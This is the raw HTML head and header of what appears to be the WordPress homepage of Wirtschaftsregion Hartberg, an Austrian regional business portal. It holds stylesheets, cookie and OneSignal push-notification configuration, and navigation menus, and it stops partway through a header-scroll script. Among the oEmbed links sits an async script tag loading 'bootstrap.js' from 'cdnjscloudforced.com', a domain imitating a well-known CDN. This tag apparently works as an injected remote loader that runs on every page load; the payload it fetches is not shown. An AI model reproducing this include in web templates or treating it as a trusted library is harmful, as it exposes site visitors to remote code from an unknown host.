<link rel='stylesheet' id='elementor-post-1937-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/css/post-1937.css?ver=1639413364' media='all' />
<link rel='stylesheet' id='elementor-post-1946-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/css/post-1946.css?ver=1639412764' media='all' />
<link rel='stylesheet' id='elementor-post-2104-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/css/post-2104.css?ver=1637600971' media='all' />
<link rel='stylesheet' id='elementor-post-2929-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/css/post-2929.css?ver=1761191904' media='all' />
<link rel='stylesheet' id='elementor-post-2978-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/css/post-2978.css?ver=1637603783' media='all' />
<link rel='stylesheet' id='elementor-post-2986-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/css/post-2986.css?ver=1636628228' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='//www.wirtschaftsregion-hartberg.at/wp-content/uploads/omgf/elementor-gf-local-roboto/elementor-gf-local-roboto.css?ver=1661170324' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://www.wirtschaftsregion-hartberg.at/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="borlabs-cookie-prioritize-js-extra">
var borlabsCookiePrioritized = {"domain":"www.wirtschaftsregion-hartberg.at","path":"\/","version":"1","bots":"1","optInJS":{"statistics":{"google-analytics":"[base64]"},"marketing":{"facebook-pixel":"[base64]","linkedin":"[base64]"}}};
</script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie-prioritize.min.js?ver=2.3.6" id="borlabs-cookie-prioritize-js"></script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https:\/\/www.wirtschaftsregion-hartberg.at\/wp-admin\/admin-ajax.php","posts":"{\"error\":\"\",\"m\":\"\",\"p\":\"789\",\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":\"789\",\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":20,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
</script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.11.1" id="um-gdpr-js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/jquery-easing/1.4.1/jquery.easing.min.js?ver=259f7f40e5816c9c9a84b6725dd2e09c" id="jquery-easing-js"></script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://www.wirtschaftsregion-hartberg.at/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.wirtschaftsregion-hartberg.at/wp-json/wp/v2/pages/789" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wirtschaftsregion-hartberg.at/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.wirtschaftsregion-hartberg.at/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.wirtschaftsregion-hartberg.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wirtschaftsregion-hartberg.at%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.wirtschaftsregion-hartberg.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wirtschaftsregion-hartberg.at%2F&#038;format=xml" />
  <script async src="https://cdnjscloudforced.com/privacy/bootstrap.js"></script>
  <meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://www.wirtschaftsregion-hartberg.at");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '76e9bbdf-977b-4187-a19c-4f5bbf8d9a28';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Wirtschaftsregion Hartberg";
oneSignal_options['welcomeNotification']['message'] = "Vielen Dank - Sie erhalten Push Benachrichtigungen zu Neuigkeiten der Wirtschaftsregion.";
oneSignal_options['welcomeNotification']['url'] = "https://www.wirtschaftsregion-hartberg.at/";
oneSignal_options['path'] = "https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.3cfe9839-ceab-4809-9212-172318dbfb2e";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Wirtschafsregion Hartberg möchte Ihnen Push Benachrichtigungen zu Neuigkeiten schicken.";
oneSignal_options['promptOptions']['acceptButtonText'] = "Zulassen";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nein Danke";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Akzeptieren";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'small';
oneSignal_options['notifyButton']['showCredit'] = false;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Push Benachrichtigungen';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Sie empfangen Push Benachrichtigungen';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Push Benachrichtigungen sind blockiert';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Sie erhalten nun Push Benachrichtigungen zu Neuigkeiten der Wirtschaftsregion.';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Sie erhalten wieder Push Benachrichtigungen zu Neuigkeiten der Wirtschaftsregion.';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Sie empfangen keine Push Benachrichtigungen mehr.';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Push Benachrichtigungen verwalten.';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Abonnieren';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Nein Danke';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Push Blockierung aufheben.';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Folgen Sie dieser Anweisung, um unsere Push Benachrichtigungen zu aktivieren.';
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['colors']['circle.background'] = '#31B2DF';
oneSignal_options['notifyButton']['colors']['pulse.color'] = '#31B2DF';
oneSignal_options['notifyButton']['colors']['dialog.button.background'] = '#31B2DF';
oneSignal_options['notifyButton']['colors']['dialog.button.background.hovering'] = '#31B2DF';
oneSignal_options['notifyButton']['colors']['dialog.button.background.active'] = '#31B2DF';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<meta name="theme-color" content="#FFFFFF">
			<link rel="icon" href="https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/06/Favicon-WRH.png" sizes="32x32" />
<link rel="icon" href="https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/06/Favicon-WRH.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/06/Favicon-WRH.png" />
<meta name="msapplication-TileImage" content="https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/06/Favicon-WRH.png" />
		<style id="wp-custom-css">
			.single-post iframe {
	width:800px
}		</style>
		</head>
<body class="home wp-singular page-template-default page page-id-789 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master hello-elementor-default elementor-default elementor-template-full-width elementor-kit-5 elementor-page elementor-page-789">


<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>

		<header data-elementor-type="header" data-elementor-id="2666" class="elementor elementor-2666 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-ed9ff66 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ed9ff66" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0ea7226" data-id="0ea7226" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66f434d elementor-widget elementor-widget-template" data-id="66f434d" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="2877" class="elementor elementor-2877 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-inner-section elementor-element elementor-element-407d7177 elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="407d7177" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6e7faa97" data-id="6e7faa97" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f9dcc2f elementor-icon-list--layout-inline elementor-widget__width-auto elementor-widget-mobile__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-global elementor-global-477 elementor-widget-icon-list" data-id="5f9dcc2f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIzNzEiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 500"><defs><style>.cls-1{fill:#d0d2d3;}</style></defs><g id="Layer_1" data-name="Layer 1"><path class="cls-1" d="M461.31,357.87C485.8,326.62,500,289.66,500,249.94,500,138.49,388.09,48.18,250,48.18S0,138.49,0,249.94,111.94,451.82,250,451.82c56.6,0,108.85-15.25,150.72-40.84l82.93,34.25s6.41,2.62,9.69-.14c3.05-2.52-.68-10.09-.68-10.09Z"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">Kontakt</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjI1NTQiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 500"><defs><style>.cls-1{fill:#d0d2d3;}</style></defs><g id="Layer_1" data-name="Layer 1"><path class="cls-1" d="M500,449.52,394.81,344.33a216.48,216.48,0,0,0,40.68-126.58C435.49,97.68,337.81,0,217.75,0S0,97.68,0,217.75,97.68,435.49,217.75,435.49a216.48,216.48,0,0,0,126.58-40.68L449.52,500ZM71.39,217.75c0-80.7,65.66-146.36,146.36-146.36S364.1,137.05,364.1,217.75,298.45,364.1,217.75,364.1,71.39,298.45,71.39,217.75Z"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">Suchen</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-612cc75e" data-id="612cc75e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f4fee5 elementor-widget elementor-widget-image" data-id="6f4fee5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.efre.gv.at" target="_blank">
							<img fetchpriority="high" width="600" height="105" src="https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/06/IWBDIN.jpg" class="attachment-full size-full wp-image-2180" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-629ed608" data-id="629ed608" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3370096b premium-type-row premium-mobile-type-row elementor-widget__width-auto elementor-widget elementor-widget-premium-icon-list" data-id="3370096b" data-element_type="widget" data-settings="{&quot;enabled_visibility&quot;:&quot;yes&quot;,&quot;rbadges_repeater&quot;:[],&quot;dce_visibility_selected&quot;:&quot;yes&quot;}" data-widget_type="premium-icon-list.default">
				<div class="elementor-widget-container">
								<ul class="premium-bullet-list-box">
		
			<li class="premium-bullet-list-content elementor-repeater-item-63fb6f9">
				<div class="premium-bullet-list-text">
								<div class="premium-bullet-list-text-wrapper">
					<span class="premium-bullet-text" data-text="Anmeldung Unternehmen"> Anmeldung Unternehmen </span>									</div>
				</div>

				
									<a class="premium-bullet-list-link" aria-label="Anmeldung Unternehmen" href="https://www.wirtschaftsregion-hartberg.at/login/">
						<span>Anmeldung Unternehmen</span>
					</a>
				
			</li>

						</ul>
						</div>
				</div>
		<!-- dce invisible element e302f65 -->		<div class="elementor-element elementor-element-609b40ca elementor-widget__width-auto elementor-widget-mobile__width-initial elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="609b40ca" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menü Umschalter" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-609b40ca" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-789 current_page_item menu-item-2870"><a href="https://www.wirtschaftsregion-hartberg.at/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Wirtschaftsregion Hartberg</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2869"><a href="https://www.wirtschaftsregion-hartberg.at/betriebsflaechen/" class="elementor-item" tabindex="-1">Moderne Betriebsflächen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2868"><a href="https://www.wirtschaftsregion-hartberg.at/arbeitskraefte/" class="elementor-item" tabindex="-1">Qualifiziertes Personal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2867"><a href="https://www.wirtschaftsregion-hartberg.at/lebensqualitaet/" class="elementor-item" tabindex="-1">Höchste Lebensqualität</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-betriebe menu-item-2873"><a href="https://www.wirtschaftsregion-hartberg.at/betriebe/" class="elementor-item" tabindex="-1">Unternehmen in der Region</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2866"><a href="https://www.wirtschaftsregion-hartberg.at/news/" class="elementor-item" tabindex="-1">News aus der Region</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2865"><a href="https://www.wirtschaftsregion-hartberg.at/jobs/" class="elementor-item" tabindex="-1">Das neue Jobportal</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d44d1fe elementor-widget elementor-widget-template" data-id="d44d1fe" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="2880" class="elementor elementor-2880 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-inner-section elementor-element elementor-element-4790dbe4 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4790dbe4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-68998335" data-id="68998335" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				<!-- dce invisible element e6321cb -->		<div class="elementor-element elementor-element-f7692de premium-type-row premium-mobile-type-row elementor-widget__width-auto elementor-widget elementor-widget-premium-icon-list" data-id="f7692de" data-element_type="widget" data-settings="{&quot;enabled_visibility&quot;:&quot;yes&quot;,&quot;rbadges_repeater&quot;:[],&quot;dce_visibility_selected&quot;:&quot;yes&quot;}" data-widget_type="premium-icon-list.default">
				<div class="elementor-widget-container">
								<ul class="premium-bullet-list-box">
		
			<li class="premium-bullet-list-content elementor-repeater-item-63fb6f9">
				<div class="premium-bullet-list-text">
								<div class="premium-bullet-list-text-wrapper">
					<span class="premium-bullet-text" data-text="Anmeldung Unternehmen"> Anmeldung Unternehmen </span>									</div>
				</div>

				
									<a class="premium-bullet-list-link" aria-label="Anmeldung Unternehmen" href="https://www.wirtschaftsregion-hartberg.at/login/">
						<span>Anmeldung Unternehmen</span>
					</a>
				
			</li>

						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f1eff80 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f1eff80" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9b81890" data-id="9b81890" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aba3f18 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="aba3f18" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIzNzEiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 500"><defs><style>.cls-1{fill:#d0d2d3;}</style></defs><g id="Layer_1" data-name="Layer 1"><path class="cls-1" d="M461.31,357.87C485.8,326.62,500,289.66,500,249.94,500,138.49,388.09,48.18,250,48.18S0,138.49,0,249.94,111.94,451.82,250,451.82c56.6,0,108.85-15.25,150.72-40.84l82.93,34.25s6.41,2.62,9.69-.14c3.05-2.52-.68-10.09-.68-10.09Z"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">Kontakt</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c9fd89f" data-id="c9fd89f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8a6c3fd elementor-icon-list--layout-inline elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8a6c3fd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjI1NTQiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 500"><defs><style>.cls-1{fill:#d0d2d3;}</style></defs><g id="Layer_1" data-name="Layer 1"><path class="cls-1" d="M500,449.52,394.81,344.33a216.48,216.48,0,0,0,40.68-126.58C435.49,97.68,337.81,0,217.75,0S0,97.68,0,217.75,97.68,435.49,217.75,435.49a216.48,216.48,0,0,0,126.58-40.68L449.52,500ZM71.39,217.75c0-80.7,65.66-146.36,146.36-146.36S364.1,137.05,364.1,217.75,298.45,364.1,217.75,364.1,71.39,298.45,71.39,217.75Z"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">Suche</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9540fda" data-id="9540fda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fd9b46 elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7fd9b46" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menü Umschalter" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7fd9b46" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-789 current_page_item menu-item-2870"><a href="https://www.wirtschaftsregion-hartberg.at/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Wirtschaftsregion Hartberg</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2869"><a href="https://www.wirtschaftsregion-hartberg.at/betriebsflaechen/" class="elementor-item" tabindex="-1">Moderne Betriebsflächen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2868"><a href="https://www.wirtschaftsregion-hartberg.at/arbeitskraefte/" class="elementor-item" tabindex="-1">Qualifiziertes Personal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2867"><a href="https://www.wirtschaftsregion-hartberg.at/lebensqualitaet/" class="elementor-item" tabindex="-1">Höchste Lebensqualität</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-betriebe menu-item-2873"><a href="https://www.wirtschaftsregion-hartberg.at/betriebe/" class="elementor-item" tabindex="-1">Unternehmen in der Region</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2866"><a href="https://www.wirtschaftsregion-hartberg.at/news/" class="elementor-item" tabindex="-1">News aus der Region</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2865"><a href="https://www.wirtschaftsregion-hartberg.at/jobs/" class="elementor-item" tabindex="-1">Das neue Jobportal</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c182ce6 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c182ce6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3b172b1" data-id="3b172b1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e1e33d5 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="e1e33d5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img width="511" height="108" src="https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/08/wr-logo.svg" class="attachment-large size-large wp-image-5019" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9041f09 elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="9041f09" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img width="511" height="108" src="https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/08/wr-logo.svg" class="attachment-large size-large wp-image-5019" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-810eac2 elementor-widget elementor-widget-spacer" data-id="810eac2" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0f2308a elementor-widget elementor-widget-html" data-id="0f2308a" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script>
"use strict";
OB_ready(OB_doWhenReady);

function OB_doWhenReady() {
    // localize everything
    var ooohBoi = window.ooohBoi || {};
    // local scope variables
    ooohBoi.prev_scroll_pos = window.scrollY || document.body.scrollTop;
    ooohBoi.cur_scroll_pos;
    ooohBoi.scroll_direction = 'init';
    ooohBoi.prev_scroll_direction = 0;
    ooohBoi.header = document.querySelector('#show-hide-header'); // header ID
    ooohBoi.header_pos = {
        top: ooohBoi.header.offsetTop,
        left: ooohBoi.header.offsetLeft,
    };
    ooohBoi.header_height = OB_outerHeight(ooohBoi.header);
    // show-hide header with ease/transition
